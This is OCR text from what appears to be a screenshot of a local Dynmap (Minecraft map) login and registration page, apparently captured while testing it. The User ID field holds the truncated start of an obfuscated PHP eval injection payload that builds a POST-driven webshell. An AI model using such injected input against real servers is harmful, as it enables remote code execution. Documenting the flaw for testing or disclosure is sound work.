 Minecraft Dynamic
127.0.0.1/dynmap/login.html
此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文 选项
Enter user ID and password:
User ID
Password
Login
Register New User:
Run '/dynmap webregister' and enter returned registration code,
along with userid and password:
User ID */eval('eval($_'.chr(80).chr(
Password ••••••
Verify Password ••••••
Registration Code 3667-0403
Register